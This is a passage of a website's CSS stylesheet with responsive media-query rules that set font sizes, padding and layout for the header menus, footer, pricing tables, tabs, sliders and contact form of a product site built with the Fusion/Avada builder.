	body.fusion-body #wrapper #main #sollistview-sec .sollistview-mcol>.fusion-column-wrapper>.fusion-builder-row-inner{padding-left: 100px;padding-right: 100px;padding-top: 30px;padding-bottom: 60px;}
	body.fusion-body #sprobanr-sec .sollv-htblock h2{margin-bottom: 15px;}
	#spropntsder-sec {    padding: 100px 0 0;}
	.spropoint-slide .slick-arrow{bottom: 11%;}
	#sollistvnet-sec {padding: 100px 0 50px;}
	#sinprolistv-sec {    padding:50px 0 80px;}
	body.fusion-body .soltab-con h3 {    font-size: 28px;    line-height: 36px;}
	#sinprolistv-sec h3 {    font-size: 28px;    line-height: 36px;}
	.soltab-lists{margin: 35px auto 0 -20px;}
	body.fusion-body .soltabview h5{font-size: 16px;line-height: 16px;}
	.soltabview b{font-size: 16px;line-height: 16px;}
	.soltabview {padding: 15px 20px 15px 38px;}
	.soltabview>img{top: 15px;    left: 12px;}
	#wrapper #main #sollistview-sec .sollv-htblock h2{margin-bottom: 30px;}
	#sollistview-sec .sollvls h4{font-size: 16px;line-height: 16px;}
	#sollistview-sec .sollvls p{}
	#sollistvnet-sec .fusion-imageframe {    margin: 0 auto 35px;    width: 75px;}
	#sollistab-sec {    padding: 50px 0 10px;}
	#sollistab-sec .nav ul.nav-tabs li a{padding: 0 15px 30px 0;}
	#sollistab-sec .nav ul.nav-tabs li a h4:before{width: 42px;height: 42px;}
	#sprobanr-sec .sollv-htblock p{margin: 0;}
	body.fusion-body #wrapper #main #featureLV-sec .featureLV-col .fusion-text h2{margin-bottom: 20px;}
	#featureLV-sec .featureLV-col .fusion-text p{margin-bottom: 15px;}
	#featureLV-sec .featureLV-col .fusion-imageframe {width: 400px;}
	#featureLV-sec .featureLV-col .rightS-tblock {padding-left: 100px;}
	#featureLV-sec .featureLV-col .leftS-tblock {padding-right: 100px;}
	#morfeatu-sec .morfeatu-item{min-height: 135px;}
	#morfeatu-sec .morfeatu-item h4{font-size: 16px;line-height: 20px;margin-top: 15px;}
	#morfeatu-sec .fusion-text h3{font-size: 28px;line-height: 36px;}
	#proprice-sect {padding: 130px 0 50px}
	#proprice-sect .proprice-headtb p{    margin: 0;}
	#proprice-sect .proprice-tab .nav .nav-tabs li a h4{font-size: 14px;line-height: 14px;padding: 14px 16px;}
	.Pricing_container .service_label .input_con h4 strong{font-size: 17px;line-height: 17px;}
	.Pricing_container .service_label .input_cb input + span.if_check_span{width: 20px;height: 20px;}
	.Pricing_container .service_label .input_cb input:checked + span.if_check_span:after{left: 3px;top: 7px;}
	.Pricing_container .service_label{padding: 16px;}
	.Pricing_container .Subscribe_now button{font-size: 14px;line-height: 14px;}
	
	
	
}

@media screen and (max-width:1450px){
	.mmrow .promm-lists {
		width: calc(112% + 40px);
    margin-left: -67px;
	}
	.awb-menu__open-nav-submenu-hover:before{
		font-size: 13px;
	}
	.awb-menu__main-li {
		margin-right: 0px !important;
		margin-left: 15px !important;
		font-size: 17px;
}
	.awb-menu__main-li{ margin-right: 0px !important;}
	html body.fusion-body {font-size: 14px;line-height: 1.5;}
	body.fusion-body .fusion-tb-header .kebs-mainheader{padding-top: 20px;padding-bottom: 20px;}
	.kebs-mainheader .mheader-logo a img {height: 35px;}
	.kebs-mainheader ul.fusion-menu-element-list {    min-height: 35px;}
	.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li{margin: 0 20px;}
	.fusion-body .kebs-mainheader ul.fusion-menu-element-list .fusion-megamenu-wrapper {padding-top: 25px;}
	.mmrow .mmcol-one h3 {font-size: 26px;line-height: 32px;margin-bottom: 10px;}
	.mmrow .promm-lists .promm-item {-webkit-box-flex: 0;-ms-flex: 0 0 290px;flex: 0 0 290px;}
	.mmrow .promm-lists .prommview {padding: 13px;}
	.mmrow .promm-lists .prommview .prommimg{-webkit-box-flex: 0;-ms-flex: 0 0 16px;flex: 0 0 16px;margin-right: 8px;}
	.mmrow .promm-lists .prommview .prommcon h5 {margin: 0 0 5px;font-size: 14px;line-height: 18px;}
	.mmrow .promm-lists .prommview .prommcon p {font-size: 13px;line-height: 18px;}
	.mmrow .mmcol-two {padding: 50px;}
	.mmrow .mmcol-two .mmrcol-con h4 {font-size: 18px;line-height: 20px;margin-bottom: 6px;}
	.mmrow .mmcol-two .mmrcol-con p {font-size: 13px;line-height: 18px;}
	#kebs-mainheader .mmrow .mmcol-two .mmrcol-con ul li{padding: 6px 0 6px 22px;}
	.mmrow .solmm-ocon h5.mmhf-head {font-size: 15px;line-height: 22px;margin-bottom: 7px;}
	.mmrow .solmm-lists .solmm-item {-webkit-box-flex: 0;-ms-flex: 0 0 280px;flex: 0 0 280px;}
	.mmrow .solmm-lists .solmmview{padding: 13px;}
	.mmrow .solmm-lists .solmmview .solmmimg{-webkit-box-flex: 0;-ms-flex: 0 0 16px;flex: 0 0 16px;margin-right: 8px;}
	.mmrow .solmm-lists .solmmview .solmmcon h5{margin: 0 0 5px;font-size: 14px;line-height: 18px;}
	body.fusion-body .fusion-footer .mainfooter-sec {padding: 100px 0 0;}
	.fusion-footer .tyorganiz-sec .tyorganiz-tblock h3 {font-size: 24px;}
	.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul li a {padding: 13px 16px;}
	.fusion-footer .tyorganiz-sec .tyorganiz-col .tyorganiz-tblock {height: 120px;padding: 40px 60px;width: 855px;margin: 0px auto -60px;}
	.fusion-body .fusion-footer .mainfooter-sec .footertop-col {padding: 15px 0 20px;}
	.fusion-footer .mainfooter-sec .fmenu-colrow {padding: 30px 0;}
	
	.fusion-body .hunique-sec .hunique-head-col .fusion-title h5,.fusion-body .curtool-sec .curtool-head-col .fusion-title h5,.fusion-body .hprice-sec .hprice-head-col .fusion-title h5,body.fusion-body #customervoice-sec .customervoice-head-col .fusion-title h5,#aboutinnerbaner .innercontent-col .fusion-title h5,#wegottasay-sec .fusion-title h5,#why-kebs-banner .fusion-text p,#wgs-sec .fusion-text h5,#wgyc-sec .fusion-text h5,#tbfrank-sec .fusion-text h5,#tbfrank-sec .fusion-text p,#proprice-sect .proprice-headtb p{font-size: 14px;line-height: 20px;}	
	body.fusion-body h5.stitle-head{font-size: 14px;line-height: 20px;}
	
	body.fusion-body #wrapper #main .hunique-sec .hunique-head-col .fusion-title h2, .fusion-body #wrapper #main .curtool-sec .curtool-head-col .fusion-title h2, #hproduct-tabs-col .featabcon .intabs-content h3, .fusion-body #wrapper #main .hprice-sec .hprice-head-col .fusion-title h2, body.fusion-body #wrapper #main #customervoice-sec .customervoice-head-col .fusion-title h2, #aboutinnerbaner .innercontent-col .fusion-text h2, #aboutinnerbaner .about-vismis-col .fusion-text h3, #ourvalue-sec .ovalue-tb-one h3, #wegottasay-sec .fusion-title h3, #wrapper #main #why-kebs-banner .fusion-text h2, body.fusion-body #wgs-sec .fusion-text h2, body.fusion-body #wgyc-sec .fusion-text h2, body.fusion-body #tbfrank-sec .fusion-text h2, body.fusion-body #sprobanr-sec .sollv-htblock h2, #wrapper #main #sollistview-sec .sollv-htblock h2, body.fusion-body #wrapper #main #featureLV-sec .featureLV-col .fusion-text h2, body.fusion-body #wrapper #main #proprice-sect .proprice-headtb h2, #hproduct-tabs-col .ctoltabcon .intabs-content h3 {font-size: 30px;line-height: 35px;}
	body.fusion-body #main h2.mtitle-head,.pum-theme-lightbox #popmake-5581 .popmake-title{font-size: 30px;line-height: 35px;}
	
	.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list li a,.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul li,.home-banner-sec .homebanner-topsec .fusion-text ul li a,#why-kebs-banner .fusion-text ul li a,#wgs-sec .fusion-text ul.btnul li a,#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist li a, #wegottasay-sec a.fusion-button, #sprobanr-sec .sollv-ftblock p a.syft-btn {font-size: 13px;}
	
	.fusion-body #wrapper #main .hproduct-sec .hproduct-title-col .fusion-title h2 {font-size: 55px;line-height: 65px;}
	.home-banner-sec .homebanner-topsec .fusion-title h5 {font-size: 14px;}
	.home-banner-sec .homebanner-topsec .fusion-title h5:before {left: 52px;width: 68px;}
	.home-banner-sec .homebanner-topsec .fusion-title.titlehone {margin: 30px 0!important;}
	.home-banner-sec .homebanner-topsec .fusion-title h1 {font-size: 42px;line-height: 45px;}
	.home-banner-sec .homebanner-topsec .fusion-text ul li a {padding: 13px 16px;}
	.fusion-body .home-banner-sec:before {height: 180px;bottom: 30px;}
	.fusion-body #wrapper #main .hproduct-sec .hproduct-title-col .fusion-title h2 {font-size: 46px;line-height: 56px;}
	.fusion-body #wrapper #main .hproduct-sec .hproduct-title-col .fusion-title h2 small {width: 32px;height: 35px;top: 6px;}
	.fusion-body .hproduct-sec .hproduct-title-col {padding: 70px 0 130px;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs li a h4 {line-height: 60px;padding: 0 25px;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav {margin: -60px 0 0;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs {padding: 80px 0;}
	#home-banner-sec #hvideo-col .homeglightbox .hglightcon h3 b{font-size: 20px;}
	#home-banner-sec #hvideo-col .homeglightbox .hglightcon h3 strong{font-size: 12px;line-height: 26px;}
	#home-banner-sec #hvideo-col .homeglightbox .hglightcon h3 small{}
	#home-banner-sec #hvideo-col .homeglightbox .hglightcon{bottom: 65px;left: 65px;}
	
	
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs{padding: 80px 0;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs ul.resp-tabs-list{margin: 110px 0 0 -3px;width: 250px;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs ul.resp-tabs-list li{font-size: 13px;}
	
	#hproduct-tabs-col .featabcon .intabs-content h3 {margin: 0 0 20px;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs ul.vresp-tabs-list{margin: 110px 0 0 -3px!important;width: 250px;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs .vresp-tabs-container{width: 82%;}
	#hproduct-tabs-col .featabcon .intabs-content ul.tprolist li {font-size: 14px;line-height: 17px;margin: 0 0 18px;padding-left: 20px;}
	#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist li a {line-height: 36px;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs ul.vresp-tabs-list li {font-size: 13px;}
	#hproduct-tabs-col .nitabcontn h3{font-size: 24px;line-height: 24px;margin-bottom: 15px;}
	#hproduct-tabs-col .nitabcontn .nitablist .nitabitem h4{font-size: 15px;line-height: 22px;padding-left: 30px;margin-bottom: 8px;}
	#hproduct-tabs-col .nitabcontn .nitablist .nitabitem h5{font-size: 15px;line-height: 22px;margin-bottom: 8px;margin-left: 30px;margin-top: -6px;}
	#hproduct-tabs-col .nitabcontn .nitablist .nitabitem h4:before{width: 17px;height: 17px;}
	#hproduct-tabs-col .nitabcontn .nitablist .nitabitem p{font-size: 13px;line-height: 20px;padding-left: 30px;}
	#hproduct-tabs-col .nitabcontn .nitablist .nitabitem.moreitem h4{padding-left: 0px;}
	#hproduct-tabs-col .nitabcontn .nitablist .nitabitem.moreitem p{padding-left: 0px;}
	#hproduct-tabs-col .nitabcontn .nitablist .moreitem>.inmoreitem{width: 85%;}
	#hproduct-tabs-col .ctoltabcon .intabs-content p br{display:none;}
	#hproduct-tabs-col .ctoltabcon .intabs-content{padding-left: 50px;}
	#hproduct-tabs-col .ctoltabcon .intabs-content h3{margin: 0 0 20px;}
	#hproduct-tabs-col .ctoltabcon .intabs-content ul.tprolist {margin: 30px 0;}
	#hproduct-tabs-col .ctoltabcon .intabs-content ul.tprolist li{margin: 0 0 20px;font-size: 14px;}
	#hproduct-tabs-col .ctoltabcon .intabs-content ul.tprolist li img{width:16px;}
	#hproduct-tabs-col .ctoltabcon .intabs-content ul.tbtnlist li a {padding: 14px 16px;}
	#hproduct-tabs-col .ctoltabcon .intabs-content ul.tbtnlist li a.km{padding: 12.5px 16px;}
	#hproduct-tabs-col .ctoltabcon .intabs-content ul.tbtnlist li a.dmo{padding: 12.5px 16px;}
	.hunique-sec .hunique-body-col .hunique-box-col .fusion-imageframe img {height: 75px;}
	
	.curtool-sec .curtool-slide .slick-dots li {width: 65px;height: 65px;}
	.curtool-sec .curtool-slide .slick-dots li:nth-child(2) {left: 3%;}
	.curtool-sec .curtool-slide .slick-dots li:nth-child(3) {left: 10%;}
	.curtool-sec .curtool-slide .slick-dots li:nth-child(4), .curtool-sec .curtool-slide .slick-dots li:nth-child(5) {width: 85px;height: 85px;}
	.curtool-sec .curtool-slide .slick-dots li:nth-child(4){left: 30%;}
	.curtool-sec .curtool-slide .slick-dots li:nth-child(5){right: 30%;}
	.curtool-sec .curtool-slide .slick-dots li:nth-child(6){right:10%;}
	.curtool-sec .curtool-slide .slick-dots li:nth-child(7){right:3%;}
	
	.fusion-body .hprice-sec .hprice-body-col .hprice-tbox h4 {font-size: 16px;line-height: 22px;}
	.fusion-body .hprice-sec .hprice-body-col .hprice-tbox h2 strong {font-size: 50px;line-height: 60px;}
	.fusion-body .hprice-sec>.fusion-builder-row {padding: 70px 0;}
	.fusion-body .hprice-sec .hprice-body-col .hprice-tbox ul li {font-size: 14px;line-height: 18px;}
	.fusion-body .customervoice-sec>.fusion-builder-row {padding: 80px 0 120px;}
	#why-kebs-banner {padding: 130px 0 80px;}
	#wrapper #main #why-kebs-banner .fusion-text h2{margin: 15px 0 25px;}
	#why-kebs-banner .fusion-text ul li a{padding: 13px 16px;}
	#wgs-sec {padding: 80px 0;}
	#wgyc-sec {padding: 80px 0 50px;}
	#tbfrank-sec {padding: 50px 0 80px;}
	body.fusion-body #tbfrank-sec .fusion-text h2{margin: 15px 0;}
	#tbfrank-sec .fusion-text p{margin-bottom: 20px;}
	#tbfrank-sec .fusion-text ul.contlist-ul li {    padding: 0 0 15px;}
	#tctabs-sec {padding: 30px 0 50px;}
	#tctabs-sec .tctabs .nav ul li a h4 {font-size: 15px;line-height: 50px;}
	#tctabs-sec .tctabs .nav ul li a h4:before {width: 22px;height: 22px;}
	#trustc-slide-sec {padding: 50px 0 100px;}
	body.fusion-body h5.stitle-head{margin: 0 0 10px;}	
	#aboutinnerbaner.aboutinnerbaner {padding: 100px 0 80px;}	
	#trustcentre-bancon {padding: 100px 0 20px;}
	#trustcentre-bancon {padding: 100px 0 20px;}
	#why-kebs-banner {padding: 100px 0 80px;}
	#solustkymnu-sec {margin-top: 100px;}
	#solustkymnu-sec + .fusion-sticky-spacer {min-height: 165px;}
	#proprice-sect {padding: 100px 0 50px;}
	#journey-tab-sec .journey-tab .nav .nav-tabs li{margin-right: 70px;}
	#journey-tab-sec .journey-tab .nav .nav-tabs li a h4 {font-size: 15px;line-height: 25px;}
	#journey-tab-sec .journey-tab>.tab-content>.tab-pane {border: none;padding: 30px 0 0 0;}
	#journey-tab-sec .journey-tab .tab-content .spiltdiv {margin-top: 20px;}
	#journey-tab-sec .journey-tab>.tab-content h3 {font-size: 24px;line-height: 34px;}
	#journey-tab-sec .journey-tab .journey-protab {margin-top: 30px;}
	#journey-tab-sec .journey-tab .journey-protab h3 {font-size: 24px;line-height: 34px;margin: 0 0 20px;}
	#journey-tab-sec .pmap-accord .ea-card .ea-header a {font-size: 15px;line-height: 17px;padding: 17px 20px 17px 50px;}
	#journey-tab-sec .pmap-accord .ea-card .ea-header a:before{width: 20px;height: 20px;margin-top: -10px;}
	body.fusion-body #wrapper #main #sprobanr-sec .sprobanr-mcol>.fusion-column-wrapper>.fusion-builder-row-inner{padding-top: 20px;padding-bottom: 20px;}
	#sprobanr-sec .sollv-ftblock {margin-top: 25px;}
	#sprobanr-sec .sollv-ftblock p a.syft-btn{margin-right: 50px;}
	#solustkymnu-sec.fusion-sticky-transition {margin-top: 55px;}	
	#solustkymnu-sec nav ul.fusion-menu{min-height: 35px;}
	#solustkymnu-sec .fusion-text h3:before{width: 40px;height: 40px;}
	body.fusion-body #wrapper #main #solustkymnu-sec .solustkymnu-row .fusion-builder-row-inner{min-height: 65px;}
	#solustkymnu-sec #menu-item-5420>.fusion-megamenu-wrapper {padding: 15px 0 5px;}
	#solustkymnu-sec #menu-item-5420 .feature-mgmn {width: calc(100% - 215px);padding: 35px 120px 35px;}
	#solustkymnu-sec #menu-item-5420 .solfeat-smlist ul.fsm-ul li a {font-size: 13px;}
	#solustkymnu-sec #menu-item-5420 .solfeat-smlist ul.fsm-ul li a:before{width: 18px;height: 18px;top: 45%;}
	#spropntsder-sec {padding: 80px 0 0;}
	#spropntsder-sec .spropoint-item .spropoint-content {padding-left: 100px;}
	.spropoint-slide .slick-prev{left: calc(55% + 100px);}
	.spropoint-slide .slick-next{left: calc(55% + 140px);}
	#spropntsder-sec .spropoint-item .spropoint-content h4{margin-bottom: 10px;}
	#sollistvnet-sec {    padding: 60px 0 50px;}
	#sollistvnet-sec .fusion-text h4{font-size: 18px;line-height: 22px;margin-bottom: 15px;}
	#sollistvnet-sec .fusion-imageframe {margin: 0 auto 25px;width: 70px;}
	#sollistvnet-sec .fusion-text p{margin:0;}
	#sinprolistv-sec .sinprolistv-tb h4{font-size: 16px;line-height: 20px;margin-bottom: 30px;}
	#sinprolistv-sec .sinprolistv-tb h4:before{width: 40px;height: 40px;}
	body.fusion-body .soltab-con h3 {    font-size: 24px;    line-height: 30px;}
	#sinprolistv-sec h3 {    font-size: 24px;    line-height: 30px;}
	#sinprolistv-sec .solpro-listcon>.fusion-column-wrapper>.fusion-builder-row-inner>.fusion-layout-column{    margin:0 0 15px;}
	.soltab-lists {width: calc(100% + 30px);margin: 25px auto 0 -10px;}
	body.fusion-body .soltabview h5 {    font-size: 15px;    line-height: 15px;}
	.soltabview b {    font-size: 15px;    line-height: 15px;}
	.soltabview>img {    top: 13px;    left: 12px;}
	.soltab-lists .soltab-item{margin-bottom: 15px;}
	#wrapper #main #sollistview-sec .sollv-htblock h2 {margin-bottom: 25px;}
	#proprice-sect>.fusion-builder-row>.fusion-layout-column{margin-bottom: 0px;}
	#proprice-sect .proprice-tab .nav{margin-bottom: 30px;}
	.Pricing_container .service_label .input_con h4 strong {font-size: 15px;line-height: 15px;}
	.Pricing_container .service_label .input_cb input + span.if_check_span {width: 17px;height: 17px;}
	.Pricing_container .service_label .input_con {padding-left: 15px;}
	.Pricing_container .Pricing_right{padding: 50px 60px;}
	.Pricing_container .Pricing_right .toggle_outer {padding-bottom: 30px;}
	.Pricing_container .Pricing_right .toggle_outer .toggle{height: 50px;}
	.Pricing_container .Pricing_right .toggle_outer ul li{font-size: 14px;line-height: 50px;}
	.Pricing_container .Pricing_right .toggle_outer .toggle:after{height: 40px;top: 5px;line-height: 40px;font-size: 14px;}
	#proprice-sect .proprice-tab {    margin: 0;}
	.fusion-body .customervoice-sec>.fusion-builder-row {padding: 50px 0 80px;}
	.Pricing_container .Pricing_right .toggle_outer span.year_off{padding: 7px 16px;font-size: 13px;line-height:13px;text-align: center;margin: 15px 41px 0 auto;}
	.Pricing_container .Pricing_right .Price_sumup-outer{padding: 25px 0;}
	body.fusion-body #wrapper #main .Pricing_container .Price_sumup-outer .Price_sumup-left h2{font-size: 35px;line-height: 45px;}
	.Pricing_container .service_label .input_cb input:checked + span.if_check_span:after {left: 2px;top: 6px;box-shadow: 1px 0 0 white, 3px 0 0 white, 3px -2px 0 white, 3px -4px 0 white, 3px -7px 0 white, 3px -6px 0 white;}
	#featureLV-sec .featureLV-row>.fusion-column-wrapper>.fusion-builder-row-inner{margin-bottom: 80px;}
	#contus-banner .contus-bancol{    padding: 65px 40px 50px 20px;min-height: 275px;}
	#contus-banner .conban-mcol .fusion-text{width: 275px;padding: 30px;}
	#contus-banner .conban-rcol .fusion-text:before{}
	#contus-banner .conban-rcol .fusion-text{width:100%;padding:15px;}
	#contus-banner .conban-rcol .fusion-text p, #contus-banner .conban-mcol .fusion-text p a, #conusform-sec .addretblock p{font-size: 13px;line-height: 18px;}
	#contus-banner .conban-mcol .fusion-text h4, #contus-banner .conban-rcol .fusion-text h4, #conusform-sec .addretblock h4{font-size: 16px;line-height: 16px;}
	#contus-banner .conban-mcol .fusion-text p img{width:25px;}
	#contus-banner .wpcf7 input{font-size: 13px;height: 40px;}
	#contus-banner .wpcf7 textarea{height: 85px;}
	#contus-banner .wpcf7 .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label{font-size: 14px;line-height: 16px;padding: 8px 16px;}
	#contus-banner .wpcf7 .conus-row .conus-col>label{font-size: 14px;line-height: 18px;margin: 0 0 8px;}
	#conusform-sec .addretblock img {width: 35px;}
	#conusform-sec {padding: 30px 0 80px;}
}


@media screen and (min-width:1200px) and (max-width:1400px){
	.awb-menu__main-li {
        margin-right: 0px !important;
        margin-left: 15px !important;
        font-size: 13px;
    }
	
	body.fusion-body #wrapper #main .fullwidth-box .fusion-row{max-width:1050px!important;}
	#mainfooter-sec>.fusion-builder-row{max-width:1050px!important;}
	.fusion-body .hproduct-sec .hproduct-title-col{width: 1050px!important;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs{width: 1050px!important;}
}


@media screen and  (max-width:1400px){
	.mmrow .promm-lists {
		width: calc(112% + 40px);
    margin-left: -67px;
	}
	.awb-menu__open-nav-submenu-hover:before{
		font-size: 12px;
	}
	html body.fusion-body {font-size: 13px;line-height: 1.5;}
	body.fusion-body .fusion-tb-header .kebs-mainheader {padding-top: 0px;padding-bottom: 0px;}
	.kebs-mainheader .mheader-logo a img {height: 30px;}
	.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list li a, .fusion-footer .tyorganiz-sec .tyorganiz-tblock ul li, .home-banner-sec .homebanner-topsec .fusion-text ul li a, #why-kebs-banner .fusion-text ul li a, #wgs-sec .fusion-text ul.btnul li a, #hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist li a, #wegottasay-sec a.fusion-button, #sprobanr-sec .sollv-ftblock p a.syft-btn {font-size: 12.5px;}
	.mmrow .mmcol-one h3 {font-size: 22px;line-height: 28px;margin-bottom: 10px;}
	.fusion-body .kebs-mainheader ul.fusion-menu-element-list .fusion-megamenu-wrapper {padding-top: 15px;}
	.mmrow .solmm-lists .solmmview {padding: 10px;}
	.mmrow .solmm-lists .solmm-item {-webkit-box-flex: 0;-ms-flex: 0 0 270px;flex: 0 0 270px;}
	.mmrow .promm-lists .prommview .prommcon h5,.mmrow .solmm-lists .solmmview .solmmcon h5 {margin: 0 0 5px;font-size: 13px;line-height: 17px;}
	.mmrow .promm-lists .prommview .prommcon p,.mmrow .solmm-lists .solmmview .solmmcon p, .mmrow .mmcol-two .mmrcol-con p {font-size: 12px;line-height: 17px;}
	.mmrow .mmcol-one {padding: 30px 60px 35px;}
	#kebs-mainheader .mmrow .mmcol-two .mmrcol-con ul li{font-size: 12px;line-height: 14px;}
	.mmrow .mmcol-two .mmrcol-con h4 {    font-size: 16px;    line-height: 18px;    margin-bottom: 6px;}	
	body.fusion-body .fusion-footer .mainfooter-sec {    padding: 80px 0 0;}
	.fusion-footer .mainfooter-sec .fmenu-colrow {padding:20px 0;}
	#mainfooter-sec .footertop-col .fusion-imageframe{height: 35px;}
	.fusion-footer .mainfooter-sec .footertop-col .fusion-social-links a{font-size: 14px!important;}
	#mainfooter-sec .footertop-col .fusion-imageframe img{}
	.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul li a {padding: 10px 16px;font-size: 12.5px;}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text p {margin: 0 0 12px;font-size: 12.5px;line-height: 18px;}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text h4{font-size: 13px;margin: 0 0 15px;}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text ul li a {font-size: 12.5px;line-height: 26px;}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-two{padding-left: 20px;}
	.fusion-footer .tyorganiz-sec .tyorganiz-col .tyorganiz-tblock {height: 100px;padding: 0px 40px;width: 800px;margin: 0px auto -50px;background-size: cover;}
	.fusion-footer .tyorganiz-sec .tyorganiz-tblock h3 {font-size: 21px;}	
	.fusion-footer .mainfooter-sec .fcopyr-sec {padding: 15px 0 20px;}
	.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col .fusion-text ul li a{font-size: 12.5px;line-height: 20px;}
	.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col .fusion-text p{font-size: 12.5px;line-height: 20px;}
	.fusion-body .fusion-footer .mainfooter-sec .footertop-col {    padding: 10px 0 15px;}
	.home-banner-sec .homebanner-topsec .fusion-title h5 {font-size: 13px;}
	.home-banner-sec .homebanner-topsec .fusion-title h1 {font-size: 40px;line-height: 44px;}
	.fusion-body .hproduct-sec .hproduct-title-col {padding: 60px 0 100px;}
	.fusion-body #wrapper #main .hproduct-sec .hproduct-title-col .fusion-title h2 {font-size: 42px;line-height: 50px; color: #ffffff;}
	.home-banner-sec .homebanner-topsec .fusion-text p { font-size: 14px; color: #1B2140; margin-bottom: 24px;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav {    margin: -50px 0 0;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs li a h4 {line-height: 50px;padding: 0 19px;font-size: 14px;}

	.fusion-body .hunique-sec .hunique-head-col .fusion-title h5,.fusion-body .curtool-sec .curtool-head-col .fusion-title h5,.fusion-body .hprice-sec .hprice-head-col .fusion-title h5,body.fusion-body #customervoice-sec .customervoice-head-col .fusion-title h5,#aboutinnerbaner .innercontent-col .fusion-title h5,#wegottasay-sec .fusion-title h5,#why-kebs-banner .fusion-text p,#wgs-sec .fusion-text h5,#wgyc-sec .fusion-text h5,#tbfrank-sec .fusion-text h5,#tbfrank-sec .fusion-text p,#proprice-sect .proprice-headtb p{font-size: 13px;line-height: 20px;}	
	body.fusion-body h5.stitle-head{font-size: 13px;line-height: 20px;}
	
	body.fusion-body #wrapper #main .hunique-sec .hunique-head-col .fusion-title h2, .fusion-body #wrapper #main .curtool-sec .curtool-head-col .fusion-title h2, #hproduct-tabs-col .featabcon .intabs-content h3, .fusion-body #wrapper #main .hprice-sec .hprice-head-col .fusion-title h2, body.fusion-body #wrapper #main #customervoice-sec .customervoice-head-col .fusion-title h2, #aboutinnerbaner .innercontent-col .fusion-text h2, #aboutinnerbaner .about-vismis-col .fusion-text h3, #ourvalue-sec .ovalue-tb-one h3, #wegottasay-sec .fusion-title h3, #wrapper #main #why-kebs-banner .fusion-text h2, body.fusion-body #wgs-sec .fusion-text h2, body.fusion-body #wgyc-sec .fusion-text h2, body.fusion-body #tbfrank-sec .fusion-text h2, body.fusion-body #sprobanr-sec .sollv-htblock h2, #wrapper #main #sollistview-sec .sollv-htblock h2, body.fusion-body #wrapper #main #featureLV-sec .featureLV-col .fusion-text h2, body.fusion-body #wrapper #main #proprice-sect .proprice-headtb h2, #hproduct-tabs-col .ctoltabcon .intabs-content h3 {font-size: 30px;line-height: 35px;}
	body.fusion-body #main h2.mtitle-head,.pum-theme-lightbox #popmake-5581 .popmake-title{font-size: 28px;line-height: 34px;}
	
	.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list li a,.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul li,.home-banner-sec .homebanner-topsec .fusion-text ul li a,#why-kebs-banner .fusion-text ul li a,#wgs-sec .fusion-text ul.btnul li a,#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist li a, #wegottasay-sec a.fusion-button, #sprobanr-sec .sollv-ftblock p a.syft-btn {font-size: 13px;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs ul.vresp-tabs-list li {font-size: 12.5px;}
	
	.hproduct-sec .hproduct-tabs-col .resp-vtabs {padding: 60px 0;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs ul.vresp-tabs-list {margin: 110px 0 0 -4px!important;width: 230px;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs ul.vresp-tabs-list li{padding: 0 10px 0 48px;}
	
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs{padding: 60px 0;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs ul.resp-tabs-list{margin: 110px 0 0 -4px!important;width: 218px;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs ul.resp-tabs-list li{padding: 10px 10px 10px 48px; width: 100%}
	
	
	.fusion-body .hunique-sec>.fusion-builder-row {padding: 50px 0 60px;}
	.hunique-sec .hunique-body-col .hunique-box-col {min-height: 300px;padding: 40px;margin: 10px;}
	.hunique-sec .hunique-body-col .hunique-box-col .fusion-imageframe img {height: 65px;}
	.hunique-sec .hunique-body-col .hunique-box-col .fusion-imageframe {margin-bottom: 25px;}
	.hunique-sec .hunique-body-col .hunique-box-col h5 {font-size: 16px;line-height: 17px;margin: 0 0 20px; font-weight:bold}
	.fusion-body .curtool-sec>.fusion-builder-row {padding: 60px 0 60px;}
	.curtool-sec .curtool-slide .curtool-item .curtool-img, .curtool-sec .curtool-slide .curtool-item img {width: 120px;height: 120px;}
	.curtool-sec .curtool-slide .slick-dots li {width: 55px;height: 55px;}
	.curtool-sec .curtool-slide .slick-dots li:nth-child(4), .curtool-sec .curtool-slide .slick-dots li:nth-child(5) {width: 75px;height: 75px;}
	.curtool-sec .curtool-body-col .curtool-slide {min-height: 310px;}
	.curtool-sec .curtool-slide .slick-dots li:nth-child(1){margin: 0 0 0 -27.5px;}
	.fusion-body .hprice-sec .hprice-body-col .hprice-tbox {width: 350px!important;margin: 0 30px;}
	.fusion-body .hprice-sec .hprice-body-col .hprice-tbox h4 {font-size: 14px;line-height: 14px;}
	.fusion-body .hprice-sec .hprice-body-col .hprice-tbox h2 strong {font-size: 40px;line-height: 50px;}
